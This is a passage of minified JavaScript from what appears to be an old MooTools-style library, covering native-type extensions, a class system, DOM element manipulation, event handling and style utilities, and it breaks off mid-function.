Array.implement({every:function(a,b){for(var c=0,d=this.length;c<d;c++)if(!a.call(b,this[c],c,this))return!1;return!0},filter:function(a,b){for(var c=[],d=0,e=this.length;d<e;d++)a.call(b,this[d],d,this)&&c.push(this[d]);return c},clean:function(){return this.filter($defined)},indexOf:function(a,b){for(var c=this.length,d=0>b?Math.max(0,c+b):b||0;d<c;d++)if(this[d]===a)return d;return-1},map:function(a,b){for(var c=[],d=0,e=this.length;d<e;d++)c[d]=a.call(b,this[d],d,this);return c},some:function(a,
b){for(var c=0,d=this.length;c<d;c++)if(a.call(b,this[c],c,this))return!0;return!1},associate:function(a){for(var b={},c=Math.min(this.length,a.length),d=0;d<c;d++)b[a[d]]=this[d];return b},link:function(a){for(var b={},c=0,d=this.length;c<d;c++)for(var e in a)if(a[e](this[c])){b[e]=this[c];delete a[e];break}return b},contains:function(a,b){return-1!=this.indexOf(a,b)},extend:function(a){for(var b=0,c=a.length;b<c;b++)this.push(a[b]);return this},getLast:function(){return this.length?this[this.length-
1]:null},getRandom:function(){return this.length?this[$random(0,this.length-1)]:null},include:function(a){this.contains(a)||this.push(a);return this},combine:function(a){for(var b=0,c=a.length;b<c;b++)this.include(a[b]);return this},erase:function(a){for(var b=this.length;b--;b)this[b]===a&&this.splice(b,1);return this},empty:function(){this.length=0;return this},flatten:function(){for(var a=[],b=0,c=this.length;b<c;b++){var d=$type(this[b]);d&&(a=a.concat("array"==d||"collection"==d||"arguments"==
d?Array.flatten(this[b]):this[b]))}return a},hexToRgb:function(a){if(3!=this.length)return null;var b=this.map(function(a){1==a.length&&(a+=a);return a.toInt(16)});return a?b:"rgb("+b+")"},rgbToHex:function(a){if(3>this.length)return null;if(4==this.length&&0==this[3]&&!a)return"transparent";for(var b=[],c=0;3>c;c++){var d=(this[c]-0).toString(16);b.push(1==d.length?"0"+d:d)}return a?b:"#"+b.join("")}});
Function.implement({extend:function(a){for(var b in a)this[b]=a[b];return this},create:function(a){var b=this,a=a||{};return function(c){var d=a.arguments,d=void 0!=d?$splat(d):Array.slice(arguments,a.event?1:0);a.event&&(d=[c||window.event].extend(d));var e=function(){return b.apply(a.bind||null,d)};return a.delay?setTimeout(e,a.delay):a.periodical?setInterval(e,a.periodical):a.attempt?$try(e):e()}},run:function(a,b){return this.apply(b,$splat(a))},pass:function(a,b){return this.create({bind:b,arguments:a})},
bind:function(a,b){return this.create({bind:a,arguments:b})},bindWithEvent:function(a,b){return this.create({bind:a,arguments:b,event:!0})},attempt:function(a,b){return this.create({bind:b,arguments:a,attempt:!0})()},delay:function(a,b,c){return this.create({bind:b,arguments:c,delay:a})()},periodical:function(a,b,c){return this.create({bind:b,arguments:c,periodical:a})()}});
Number.implement({limit:function(a,b){return Math.min(b,Math.max(a,this))},round:function(a){a=Math.pow(10,a||0);return Math.round(this*a)/a},times:function(a,b){for(var c=0;c<this;c++)a.call(b,c,this)},toFloat:function(){return parseFloat(this)},toInt:function(a){return parseInt(this,a||10)}});Number.alias("times","each");(function(a){var b={};a.each(function(a){Number[a]||(b[a]=function(){return Math[a].apply(null,[this].concat($A(arguments)))})});Number.implement(b)})("abs acos asin atan atan2 ceil cos exp floor log max min pow sin sqrt tan".split(" "));
String.prototype.contains=function(a,b){return b?-1<(b+this+b).indexOf(b+a+b):-1<(""+this).indexOf(a)};
String.implement({test:function(a,b){return("string"==typeof a?RegExp(a,b):a).test(this)},contains:function(a,b){return b?-1<(b+this+b).indexOf(b+a+b):-1<this.indexOf(a)},trim:function(){return this.replace(/^\s+|\s+$/g,"")},clean:function(){return this.replace(/\s+/g," ").trim()},camelCase:function(){return this.replace(/-\D/g,function(a){return a.charAt(1).toUpperCase()})},hyphenate:function(){return this.replace(/[A-Z]/g,function(a){return"-"+a.charAt(0).toLowerCase()})},capitalize:function(){return this.replace(/\b[a-z]/g,
function(a){return a.toUpperCase()})},escapeRegExp:function(){return this.replace(/([-.*+?^${}()|[\]\/\\])/g,"\\$1")},toInt:function(a){return parseInt(this,a||10)},toFloat:function(){return parseFloat(this)},hexToRgb:function(a){var b=this.match(/^#?(\w{1,2})(\w{1,2})(\w{1,2})$/);return b?b.slice(1).hexToRgb(a):null},rgbToHex:function(a){var b=this.match(/\d{1,3}/g);return b?b.rgbToHex(a):null},stripScripts:function(a){var b="",c=this.replace(/<script[^>]*>([\s\S]*?)<\/script>/gi,function(a,c){b+=
c+"\n";return""});!0===a?$exec(b):"function"==$type(a)&&a(b,c);return c},substitute:function(a,b){return this.replace(b||/\\?\{([^{}]+)\}/g,function(b,d){return"\\"==b.charAt(0)?b.slice(1):void 0!=a[d]?a[d]:""})}});
Hash.implement({has:Object.prototype.hasOwnProperty,keyOf:function(a){for(var b in this)if(this.hasOwnProperty(b)&&this[b]===a)return b;return null},hasValue:function(a){return null!==Hash.keyOf(this,a)},extend:function(a){Hash.each(a||{},function(a,c){Hash.set(this,c,a)},this);return this},combine:function(a){Hash.each(a||{},function(a,c){Hash.include(this,c,a)},this);return this},erase:function(a){this.hasOwnProperty(a)&&delete this[a];return this},get:function(a){return this.hasOwnProperty(a)?
this[a]:null},set:function(a,b){if(!this[a]||this.hasOwnProperty(a))this[a]=b;return this},empty:function(){Hash.each(this,function(a,b){delete this[b]},this);return this},include:function(a,b){void 0==this[a]&&(this[a]=b);return this},map:function(a,b){var c=new Hash;Hash.each(this,function(d,e){c.set(e,a.call(b,d,e,this))},this);return c},filter:function(a,b){var c=new Hash;Hash.each(this,function(d,e){a.call(b,d,e,this)&&c.set(e,d)},this);return c},every:function(a,b){for(var c in this)if(this.hasOwnProperty(c)&&
!a.call(b,this[c],c))return!1;return!0},some:function(a,b){for(var c in this)if(this.hasOwnProperty(c)&&a.call(b,this[c],c))return!0;return!1},getKeys:function(){var a=[];Hash.each(this,function(b,c){a.push(c)});return a},getValues:function(){var a=[];Hash.each(this,function(b){a.push(b)});return a},toQueryString:function(a){var b=[];Hash.each(this,function(c,d){a&&(d=a+"["+d+"]");var e;switch($type(c)){case "object":e=Hash.toQueryString(c,d);break;case "array":var f={};c.each(function(a,b){f[b]=
a});e=Hash.toQueryString(f,d);break;default:e=d+"="+encodeURIComponent(c)}void 0!=c&&b.push(e)});return b.join("&")}});Hash.alias({keyOf:"indexOf",hasValue:"contains"});
var Event=new Native({name:"Event",initialize:function(a,b){var b=b||window,c=b.document,a=a||b.event;if(a.$extended)return a;this.$extended=!0;for(var d=a.type,e=a.target||a.srcElement;e&&3==e.nodeType;)e=e.parentNode;if(d.test(/key/)){var f=a.which||a.keyCode,g=Event.Keys.keyOf(f);"keydown"==d&&(c=f-111,0<c&&13>c&&(g="f"+c));g=g||String.fromCharCode(f).toLowerCase()}else if(d.match(/(click|mouse|menu)/i)){var c=!c.compatMode||"CSS1Compat"==c.compatMode?c.html:c.body,h={x:a.pageX||a.clientX+c.scrollLeft,
y:a.pageY||a.clientY+c.scrollTop},j={x:a.pageX?a.pageX-b.pageXOffset:a.clientX,y:a.pageY?a.pageY-b.pageYOffset:a.clientY};if(d.match(/DOMMouseScroll|mousewheel/))var k=a.wheelDelta?a.wheelDelta/120:-(a.detail||0)/3;var m=3==a.which||2==a.button,l=null;if(d.match(/over|out/)){switch(d){case "mouseover":l=a.relatedTarget||a.fromElement;break;case "mouseout":l=a.relatedTarget||a.toElement}(function(){for(;l&&3==l.nodeType;)l=l.parentNode;return!0}).create({attempt:Browser.Engine.gecko})()||(l=!1)}}return $extend(this,
{event:a,type:d,page:h,client:j,rightClick:m,wheel:k,relatedTarget:l,target:e,code:f,key:g,shift:a.shiftKey,control:a.ctrlKey,alt:a.altKey,meta:a.metaKey})}});Event.Keys=new Hash({enter:13,up:38,down:40,left:37,right:39,esc:27,space:32,backspace:8,tab:9,"delete":46});
Event.implement({stop:function(){return this.stopPropagation().preventDefault()},stopPropagation:function(){this.event.stopPropagation?this.event.stopPropagation():this.event.cancelBubble=!0;return this},preventDefault:function(){this.event.preventDefault?this.event.preventDefault():this.event.returnValue=!1;return this}});
function Class(a){a instanceof Function&&(a={initialize:a});var b=function(){Object.reset(this);if(b._prototyping)return this;this._current=$empty;var a=this.initialize?this.initialize.apply(this,arguments):this;delete this._current;delete this.caller;return a}.extend(this);b.implement(a);b.constructor=Class;return b.prototype.constructor=b}Function.prototype.protect=function(){this._protected=!0;return this};
Object.reset=function(a,b){if(null==b){for(var c in a)Object.reset(a,c);return a}delete a[b];switch($type(a[b])){case "object":c=function(){};c.prototype=a[b];c=new c;a[b]=Object.reset(c);break;case "array":a[b]=$unlink(a[b])}return a};
(new Native({name:"Class",initialize:Class})).extend({instantiate:function(a){a._prototyping=!0;var b=new a;delete a._prototyping;return b},wrap:function(a,b,c){c._origin&&(c=c._origin);return function(){if(c._protected&&this._current==null)throw Error('The method "'+b+'" cannot be called.');var a=this.caller,e=this._current;this.caller=e;this._current=arguments.callee;var f=c.apply(this,arguments);this._current=e;this.caller=a;return f}.extend({_owner:a,_origin:c,_name:b})}});
Class.implement({implement:function(a,b){if("object"==$type(a)){for(var c in a)this.implement(c,a[c]);return this}if(c=Class.Mutators[a])if(b=c.call(this,b),null==b)return this;c=this.prototype;switch($type(b)){case "function":if(b._hidden)break;c[a]=Class.wrap(this,a,b);break;case "object":var d=c[a];"object"==$type(d)?$mixin(d,b):c[a]=$unlink(b);break;case "array":c[a]=$unlink(b);break;default:c[a]=b}return this}});
Class.Mutators={Extends:function(a){this.parent=a;this.prototype=Class.instantiate(a);this.implement("parent",function(){var a=this.caller._name,c=this.caller._owner.parent.prototype[a];if(!c)throw Error('The method "'+a+'" has no parent.');return c.apply(this,arguments)}.protect())},Implements:function(a){$splat(a).each(function(a){a instanceof Function&&(a=Class.instantiate(a));this.implement(a)},this)}};
var Chain=new Class({$chain:[],chain:function(){this.$chain.extend(Array.flatten(arguments));return this},callChain:function(){return this.$chain.length?this.$chain.shift().apply(this,arguments):!1},clearChain:function(){this.$chain.empty();return this}}),Events=new Class({$events:{},addEvent:function(a,b,c){a=Events.removeOn(a);b!=$empty&&(this.$events[a]=this.$events[a]||[],this.$events[a].include(b),c&&(b.internal=!0));return this},addEvents:function(a){for(var b in a)this.addEvent(b,a[b]);return this},
fireEvent:function(a,b,c){a=Events.removeOn(a);if(!this.$events||!this.$events[a])return this;this.$events[a].each(function(a){a.create({bind:this,delay:c,arguments:b})()},this);return this},removeEvent:function(a,b){a=Events.removeOn(a);if(!this.$events[a])return this;b.internal||this.$events[a].erase(b);return this},removeEvents:function(a){var b;if("object"==$type(a)){for(b in a)this.removeEvent(b,a[b]);return this}a&&(a=Events.removeOn(a));for(b in this.$events)if(!(a&&a!=b))for(var c=this.$events[b],
d=c.length;d--;d)this.removeEvent(b,c[d]);return this}});Events.removeOn=function(a){return a.replace(/^on([A-Z])/,function(a,c){return c.toLowerCase()})};
var Options=new Class({setOptions:function(){this.options=$merge.run([this.options].extend(arguments));if(!this.addEvent)return this;for(var a in this.options)"function"==$type(this.options[a])&&/^on[A-Z]/.test(a)&&(this.addEvent(a,this.options[a]),delete this.options[a]);return this}}),Element=new Native({name:"Element",legacy:window.Element,initialize:function(a,b){var c=Element.Constructors.get(a);return c?c(b):"string"==typeof a?document.newElement(a,b):document.id(a).set(b)},afterImplement:function(a,
b){Element.Prototype[a]=b;Array[a]||Elements.implement(a,function(){for(var b=[],d=!0,e=0,f=this.length;e<f;e++){var g=this[e][a].apply(this[e],arguments);b.push(g);d&&(d="element"==$type(g))}return d?new Elements(b):b})}});Element.Prototype={$family:{name:"element"}};Element.Constructors=new Hash;
var IFrame=new Native({name:"IFrame",generics:!1,initialize:function(){var a=Array.link(arguments,{properties:Object.type,iframe:$defined}),b=a.properties||{},c=document.id(a.iframe),d=b.onload||$empty;delete b.onload;b.id=b.name=$pick(b.id,b.name,c?c.id||c.name:"IFrame_"+$time());var c=new Element(c||"iframe",b),a=function(){var a=$try(function(){return c.contentWindow.location.host});if(!a||a==window.location.host)a=new Window(c.contentWindow),new Document(c.contentWindow.document),$extend(a.Element.prototype,
Element.Prototype);d.call(c.contentWindow,c.contentWindow.document)},e=$try(function(){return c.contentWindow});e&&e.document.body||window.frames[b.id]?a():c.addListener("load",a);return c}}),Elements=new Native({initialize:function(a,b){b=$extend({ddup:!0,cash:!0},b);a=a||[];if(b.ddup||b.cash){for(var c={},d=[],e=0,f=a.length;e<f;e++){var g=document.id(a[e],!b.cash);if(b.ddup){if(c[g.uid])continue;c[g.uid]=!0}g&&d.push(g)}a=d}return b.cash?$extend(a,this):a}});
Elements.implement({filter:function(a,b){return!a?this:new Elements(Array.filter(this,"string"==typeof a?function(b){return b.match(a)}:a,b))}});
(function(){var a;try{a="x"==document.createElement("<input name=x>").name}catch(b){}var c=function(a){return(""+a).replace(/&/g,"&amp;").replace(/"/g,"&quot;")};Document.implement({newElement:function(b,e){e&&null!=e.checked&&(e.defaultChecked=e.checked);a&&e&&(b="<"+b,e.name&&(b+=' name="'+c(e.name)+'"'),e.type&&(b+=' type="'+c(e.type)+'"'),b+=">",delete e.name,delete e.type);return this.id(this.createElement(b)).set(e)},newTextNode:function(a){return this.createTextNode(a)},getDocument:function(){return this},
getWindow:function(){return this.window},id:function(){var a={string:function(b,c,g){return(b=g.getElementById(b))?a.element(b,c):null},element:function(a,b){$uid(a);if(!b&&!a.$family&&!/^object|embed$/i.test(a.tagName)){var c=Element.Prototype,d;for(d in c)a[d]=c[d]}return a},object:function(b,c,g){return b.toElement?a.element(b.toElement(g),c):null}};a.textnode=a.whitespace=a.window=a.document=$arguments(0);return function(b,c,g){if(b&&b.$family&&b.uid)return b;var h=$type(b);return a[h]?a[h](b,
c,g||document):null}}()})})();null==window.$&&Window.implement({$:function(a,b){return document.id(a,b,this.document)}});Window.implement({$$:function(a){if(1==arguments.length&&"string"==typeof a)return this.document.getElements(a);for(var b=[],c=Array.flatten(arguments),d=0,e=c.length;d<e;d++){var f=c[d];switch($type(f)){case "element":b.push(f);break;case "string":b.extend(this.document.getElements(f,!0))}}return new Elements(b)},getDocument:function(){return this.document},getWindow:function(){return this}});
Native.implement([Element,Document],{getElement:function(a,b){return document.id(this.getElements(a,!0)[0]||null,b)},getElements:function(a,b){var a=a.split(","),c=[],d=1<a.length;a.each(function(a){a=this.getElementsByTagName(a.trim());d?c.extend(a):c=a},this);return new Elements(c,{ddup:d,cash:!b})}});
(function(){var a={},b={},c={input:"checked",option:"selected",textarea:Browser.Engine.webkit&&420>Browser.Engine.version?"innerHTML":"value"},d=function(c,d){if(c){var e=c.uid;!0!==d&&(d=!1);if(Browser.Engine.trident){if(c.clearAttributes){var g=d&&c.cloneNode(!1);c.clearAttributes();g&&c.mergeAttributes(g)}else c.removeEvents&&c.removeEvents();if(/object/i.test(c.tagName)){for(var f in c)"function"==typeof c[f]&&(c[f]=$empty);Element.dispose(c)}}e&&(a[e]=b[e]=null)}},e=function(a,b,c,d,e,g){a=a[c||
b];for(c=[];a;){if(1==a.nodeType&&(!d||Element.match(a,d))){if(!e)return document.id(a,g);c.push(a)}a=a[b]}return e?new Elements(c,{ddup:!1,cash:!g}):null},f={html:"innerHTML","class":"className","for":"htmlFor",defaultValue:"defaultValue",text:Browser.Engine.trident||Browser.Engine.webkit&&420>Browser.Engine.version?"innerText":"textContent"},g="compact nowrap ismap declare noshade checked disabled readonly multiple selected noresize defer".split(" "),h="value type defaultValue accessKey cellPadding cellSpacing colSpan frameBorder maxLength readOnly rowSpan tabIndex useMap".split(" "),
j=["type"],k=/^(?:href|src|usemap)$/i,g=g.associate(g),h=h.associate(h.map(String.toLowerCase)),j=j.associate(j);Hash.extend(f,g);Hash.extend(f,h);Hash.extend(f,j);var m={before:function(a,b){b.parentNode&&b.parentNode.insertBefore(a,b)},after:function(a,b){if(b.parentNode){var c=b.nextSibling;c?b.parentNode.insertBefore(a,c):b.parentNode.appendChild(a)}},bottom:function(a,b){b.appendChild(a)},top:function(a,b){var c=b.firstChild;c?b.insertBefore(a,c):b.appendChild(a)}};m.inside=m.bottom;Hash.each(m,
function(a,b){b=b.capitalize();Element.implement("inject"+b,function(b){a(this,document.id(b,!0));return this});Element.implement("grab"+b,function(b){a(document.id(b,!0),this);return this})});Element.implement({set:function(a,b){switch($type(a)){case "object":for(var c in a)this.set(c,a[c]);break;case "string":(c=Element.Properties.get(a))&&c.set?c.set.apply(this,Array.slice(arguments,1)):this.setProperty(a,b)}return this},get:function(a){var b=Element.Properties.get(a);return b&&b.get?b.get.apply(this,
Array.slice(arguments,1)):this.getProperty(a)},erase:function(a){var b=Element.Properties.get(a);b&&b.erase?b.erase.apply(this):this.removeProperty(a);return this},setProperty:function(a,b){var c=f[a];if(void 0==b)return this.removeProperty(a);c&&g[a]&&(b=!!b);c?this[c]=b:this.setAttribute(a,""+b);return this},setProperties:function(a){for(var b in a)this.setProperty(b,a[b]);return this},getProperty:function(a){var a=h[a]||a,b=f[a]||j[a];return b?this[b]:g[a]?!!this[a]:(k.test(a)?this.getAttribute(a,
2):(b=this.getAttributeNode(a))?b.nodeValue:null)||null},getProperties:function(){var a=Array.from(arguments);return a.map(this.getProperty,this).associate(a)},removeProperty:function(a){var b=f[a];b?this[b]=b&&g[a]?!1:"":this.removeAttribute(a);return this},removeProperties:function(){Array.each(arguments,this.removeProperty,this);return this},hasClass:function(a){return this.className.contains(a," ")},addClass:function(a){this.hasClass(a)||(this.className=(this.className+" "+a).clean());return this},
removeClass:function(a){this.className=this.className.replace(RegExp("(^|\\s)"+a+"(?:\\s|$)"),"$1");return this},toggleClass:function(a){return this.hasClass(a)?this.removeClass(a):this.addClass(a)},adopt:function(){Array.flatten(arguments).each(function(a){(a=document.id(a,!0))&&this.appendChild(a)},this);return this},appendText:function(a,b){return this.grab(this.getDocument().newTextNode(a),b)},grab:function(a,b){m[b||"bottom"](document.id(a,!0),this);return this},inject:function(a,b){m[b||"bottom"](this,
document.id(a,!0));return this},replaces:function(a){a=document.id(a,!0);a.parentNode.replaceChild(this,a);return this},wraps:function(a,b){a=document.id(a,!0);return this.replaces(a).grab(a,b)},getPrevious:function(a,b){return e(this,"previousSibling",null,a,!1,b)},getAllPrevious:function(a,b){return e(this,"previousSibling",null,a,!0,b)},getNext:function(a,b){return e(this,"nextSibling",null,a,!1,b)},getAllNext:function(a,b){return e(this,"nextSibling",null,a,!0,b)},getFirst:function(a,b){return e(this,
"nextSibling","firstChild",a,!1,b)},getLast:function(a,b){return e(this,"previousSibling","lastChild",a,!1,b)},getParent:function(a,b){return e(this,"parentNode",null,a,!1,b)},getParents:function(a,b){return e(this,"parentNode",null,a,!0,b)},getSiblings:function(a,b){return this.getParent().getChildren(a,b).erase(this)},getChildren:function(a,b){return e(this,"nextSibling","firstChild",a,!0,b)},getWindow:function(){return this.ownerDocument.window},getDocument:function(){return this.ownerDocument},
getElementById:function(a,b){var c=this.ownerDocument.getElementById(a);if(!c)return null;for(var d=c.parentNode;d!=this;d=d.parentNode)if(!d)return null;return document.id(c,b)},getSelected:function(){return new Elements($A(this.options).filter(function(a){return a.selected}))},getComputedStyle:function(a){if(this.currentStyle)return this.currentStyle[a.camelCase()];var b=this.getDocument().defaultView.getComputedStyle(this,null);return b?b.getPropertyValue([a.hyphenate()]):null},toQueryString:function(){var a=
[];this.getElements("input, select, textarea",!0).each(function(b){if(b.name&&!b.disabled&&!("submit"==b.type||"reset"==b.type||"file"==b.type)){var c="select"==b.tagName.toLowerCase()?Element.getSelected(b).map(function(a){return a.value}):("radio"==b.type||"checkbox"==b.type)&&!b.checked?null:b.value;$splat(c).each(function(c){"undefined"!=typeof c&&a.push(b.name+"="+encodeURIComponent(c))})}});return a.join("&")},clone:function(a,b){var a=!1!==a,d=this.cloneNode(a),e=function(a,d){b||a.removeAttribute("id");
if(Browser.Engine.trident&&(a.clearAttributes(),a.mergeAttributes(d),a.removeAttribute("uid"),a.options))for(var e=a.options,g=d.options,f=e.length;f--;)e[f].selected=g[f].selected;(e=c[d.tagName.toLowerCase()])&&d[e]&&(a[e]=d[e])};if(a)for(var g=d.getElementsByTagName("*"),f=this.getElementsByTagName("*"),h=g.length;h--;)e(g[h],f[h]);e(d,this);return document.id(d)},destroy:function(){Element.empty(this);Element.dispose(this);d(this,!0);return null},empty:function(){$A(this.childNodes).each(function(a){Element.destroy(a)});
return this},dispose:function(){return this.parentNode?this.parentNode.removeChild(this):this},hasChild:function(a){a=document.id(a,!0);return!a?!1:Browser.Engine.webkit&&420>Browser.Engine.version?$A(this.getElementsByTagName(a.tagName)).contains(a):this.contains?this!=a&&this.contains(a):!!(this.compareDocumentPosition(a)&16)},match:function(a){return!a||a==this||Element.get(this,"tag")==a}});Native.implement([Element,Window,Document],{addListener:function(b,c){if("unload"==b)var d=c,e=this,c=function(){e.removeListener("unload",
c);d()};else a[this.uid]=this;this.addEventListener?this.addEventListener(b,c,!1):this.attachEvent("on"+b,c);return this},removeListener:function(a,b){this.removeEventListener?this.removeEventListener(a,b,!1):this.detachEvent("on"+a,b);return this},retrieve:function(a,c){var d=b[this.uid]||(b[this.uid]={}),e=d[a];void 0!=c&&void 0==e&&(e=d[a]=c);return $pick(e)},store:function(a,c){(b[this.uid]||(b[this.uid]={}))[a]=c;return this},eliminate:function(a){delete (b[this.uid]||(b[this.uid]={}))[a];return this}});
window.addListener("unload",function(){Hash.each(a,d);Browser.Engine.trident&&$A(document.getElementsByTagName("object")).each(d);window.CollectGarbage&&CollectGarbage();a=b=null})})();Element.Properties=new Hash;Element.Properties.style={set:function(a){this.style.cssText=a},get:function(){return this.style.cssText},erase:function(){this.style.cssText=""}};Element.Properties.tag={get:function(){return this.tagName.toLowerCase()}};
Element.Properties.html=function(){var a=document.createElement("div"),b={table:[1,"<table>","</table>"],select:[1,"<select>","</select>"],tbody:[2,"<table><tbody>","</tbody></table>"],tr:[3,"<table><tbody><tr>","</tr></tbody></table>"]};b.thead=b.tfoot=b.tbody;var c={set:function(){var c=Array.flatten(arguments).join(""),e=Browser.Engine.trident&&b[this.get("tag")];if(e){var f=a;f.innerHTML=e[1]+c+e[2];for(c=e[0];c--;)f=f.firstChild;this.empty().adopt(f.childNodes)}else this.innerHTML=c}};c.erase=
c.set;return c}();Browser.Engine.webkit&&420>Browser.Engine.version&&(Element.Properties.text={get:function(){if(this.innerText)return this.innerText;var a=this.ownerDocument.newElement("div",{html:this.innerHTML}).inject(this.ownerDocument.body),b=a.innerText;a.destroy();return b}});Element.Properties.events={set:function(a){this.addEvents(a)}};
Native.implement([Element,Window,Document],{addEvent:function(a,b){var c=this.retrieve("events",{});c[a]=c[a]||{keys:[],values:[]};if(c[a].keys.contains(b))return this;c[a].keys.push(b);var d=a,e=Element.Events.get(a),f=b,g=this;if(e){e.onAdd&&e.onAdd.call(this,b);e.condition&&(f=function(a){return e.condition.call(this,a)?b.call(this,a):true});d=e.base||d}var h=function(){return b.call(g)},j=Element.NativeEvents[d];if(j){j==2&&(h=function(a){a=new Event(a,g.getWindow());f.call(g,a)===false&&a.stop()});
this.addListener(d,h)}c[a].values.push(h);return this},removeEvent:function(a,b){var c=this.retrieve("events");if(!c||!c[a])return this;var d=c[a].keys.indexOf(b);if(d==-1)return this;c[a].keys.splice(d,1);c=c[a].values.splice(d,1)[0];if(d=Element.Events.get(a)){d.onRemove&&d.onRemove.call(this,b);a=d.base||a}return Element.NativeEvents[a]?this.removeListener(a,c):this},addEvents:function(a){for(var b in a)this.addEvent(b,a[b]);return this},removeEvents:function(a){var b;if($type(a)=="object"){for(b in a)this.removeEvent(b,
a[b]);return this}var c=this.retrieve("events");if(!c)return this;if(a){if(c[a]){for(;c[a].keys[0];)this.removeEvent(a,c[a].keys[0]);c[a]=null}}else{for(b in c)this.removeEvents(b);this.eliminate("events")}return this},fireEvent:function(a,b,c){var d=this.retrieve("events");if(!d||!d[a])return this;d[a].keys.each(function(a){a.create({bind:this,delay:c,arguments:b})()},this);return this},cloneEvents:function(a,b){var a=document.id(a),c=a.retrieve("events");if(!c)return this;if(b)c[b]&&c[b].keys.each(function(a){this.addEvent(b,
a)},this);else for(var d in c)this.cloneEvents(a,d);return this}});Element.NativeEvents={click:2,dblclick:2,mouseup:2,mousedown:2,contextmenu:2,mousewheel:2,DOMMouseScroll:2,mouseover:2,mouseout:2,mousemove:2,selectstart:2,selectend:2,keydown:2,keypress:2,keyup:2,focus:2,blur:2,change:2,reset:2,select:2,submit:2,load:1,unload:1,beforeunload:2,resize:1,move:1,DOMContentLoaded:1,readystatechange:1,error:1,abort:1,scroll:1};
(function(){var a=function(a){a=a.relatedTarget;return a==void 0?true:a===false?false:$type(this)!="document"&&a!=this&&a.prefix!="xul"&&!this.hasChild(a)};Element.Events=new Hash({mouseenter:{base:"mouseover",condition:a},mouseleave:{base:"mouseout",condition:a},mousewheel:{base:Browser.Engine.gecko?"DOMMouseScroll":"mousewheel"}})})();Element.Properties.styles={set:function(a){this.setStyles(a)}};
Element.Properties.opacity={set:function(a,b){if(!b)if(a==0){if(this.style.visibility!="hidden")this.style.visibility="hidden"}else if(this.style.visibility!="visible")this.style.visibility="visible";if(!this.currentStyle||!this.currentStyle.hasLayout)this.style.zoom=1;if(Browser.Engine.trident)this.style.filter=a==1?"":"alpha(opacity="+a*100+")";this.style.opacity=a;this.store("opacity",a)},get:function(){return this.retrieve("opacity",1)}};
Element.implement({setOpacity:function(a){return this.set("opacity",a,true)},getOpacity:function(){return this.get("opacity")},setStyle:function(a,b){switch(a){case "opacity":return this.set("opacity",parseFloat(b));case "float":a=Browser.Engine.trident?"styleFloat":"cssFloat"}a=a.camelCase();if($type(b)!="string")var c=(Element.Styles.get(a)||"@").split(" "),b=$splat(b).map(function(a,b){return!c[b]?"":$type(a)=="number"?c[b].replace("@",Math.round(a)):a}).join(" ");else b==""+Number(b)&&(b=Math.round(b));
this.style[a]=b;return this},getStyle:function(a){switch(a){case "opacity":return this.get("opacity");case "float":a=Browser.Engine.trident?"styleFloat":"cssFloat"}var a=a.camelCase(),b=this.style[a];if(!$chk(b)){var b=[],c;for(c in Element.ShortStyles)if(a==c){for(var d in Element.ShortStyles[c])b.push(this.getStyle(d));return b.join(" ")}b=this.getComputedStyle(a)}if(b){b=""+b;(c=b.match(/rgba?\([\d\s,]+\)/))&&(b=b.replace(c[0],c[0].rgbToHex()))}if(Browser.Engine.presto||Browser.Engine.trident&&
!$chk(parseInt(b,10))){if(a.test(/^(height|width)$/)){var e=0;(a=="width"?["left","right"]:["top","bottom"]).each(function(a){e=e+(this.getStyle("border-"+a+"-width").toInt()+this.getStyle("padding-"+a).toInt())},this);return this["offset"+a.capitalize()]-e+"px"}if(Browser.Engine.presto&&(""+b).test("px"))return b;if(a.test(/(border(.+)Width|margin|padding)/))return"0px"}return b},setStyles:function(a){for(var b in a)this.setStyle(b,a[b]);return this},getStyles:function(){var a={};Array.flatten(arguments).each(function(b){a[b]=
this.getStyle(b)},this);return a}});
Element.Styles=new Hash({left:"@px",top:"@px",bottom:"@px",right:"@px",width:"@px",height:"@px",maxWidth:"@px",maxHeight:"@px",minWidth:"@px",minHeight:"@px",backgroundColor:"rgb(@, @, @)",backgroundPosition:"@px @px",color:"rgb(@, @, @)",fontSize:"@px",letterSpacing:"@px",lineHeight:"@px",clip:"rect(@px @px @px @px)",margin:"@px @px @px @px",padding:"@px @px @px @px",border:"@px @ rgb(@, @, @) @px @ rgb(@, @, @) @px @ rgb(@, @, @)",borderWidth:"@px @px @px @px",borderStyle:"@ @ @ @",borderColor:"rgb(@, @, @) rgb(@, @, @) rgb(@, @, @) rgb(@, @, @)",
zIndex:"@",zoom:"@",fontWeight:"@",textIndent:"@px",opacity:"@"});Element.ShortStyles={margin:{},padding:{},border:{},borderWidth:{},borderStyle:{},borderColor:{}};
["Top","Right","Bottom","Left"].each(function(a){var b=Element.ShortStyles,c=Element.Styles;["margin","padding"].each(function(d){var e=d+a;b[d][e]=c[e]="@px"});var d="border"+a;b.border[d]=c[d]="@px @ rgb(@, @, @)";var e=d+"Width",f=d+"Style",g=d+"Color";b[d]={};b.borderWidth[e]=b[d][e]=c[e]="@px";b.borderStyle[f]=b[d][f]=c[f]="@";b.borderColor[g]=b[d][g]=c[g]="rgb(@, @, @)"});
(function(){function a(a){return f(a,"-moz-box-sizing")=="border-box"}function b(a){return f(a,"border-top-width").toInt()||0}function c(a){return f(a,"border-left-width").toInt()||0}function d(a){return/^(?:body|html)$/i.test(a.tagName)}function e(a){a=a.getDocument();return!a.compatMode||a.compatMode=="CSS1Compat"?a.html:a.body}Element.implement({scrollTo:function(a,b){if(d(this))this.getWindow().scrollTo(a,b);else{this.scrollLeft=a;this.scrollTop=b}return this},getSize:function(){return d(this)?
this.getWindow().getSize():{x:this.offsetWidth,y:this.offsetHeight}},getScrollSize:function(){return d(this)?this.getWindow().getScrollSize():{x:this.scrollWidth,y:this.scrollHeight}},getScroll:function(){return d(this)?this.getWindow().getScroll():{x:this.scrollLeft,y:this.scrollTop}},getScrolls:function(){for(var a=this,b={x:0,y:0};a&&!d(a);){b.x=b.x+a.scrollLeft;b.y=b.y+a.scrollTop;a=a.parentNode}return b},getOffsetParent:function(){var a=this;if(d(a))return null;if(!Browser.Engine.trident)return a.offsetParent;
for(;(a=a.parentNode)&&!d(a);)if(f(a,"position")!="static")return a;return null},getOffsets:function(){if(this.getBoundingClientRect){var e=this.getBoundingClientRect(),h=document.id(this.getDocument().documentElement),j=h.getScroll(),k=this.getScrolls(),m=this.getScroll(),l=f(this,"position")=="fixed";return{x:e.left.toInt()+k.x-m.x+(l?0:j.x)-h.clientLeft,y:e.top.toInt()+k.y-m.y+(l?0:j.y)-h.clientTop}}e=this;h={x:0,y:0};if(d(this))return h;for(;e&&!d(e);){h.x=h.x+e.offsetLeft;h.y=h.y+e.offsetTop;
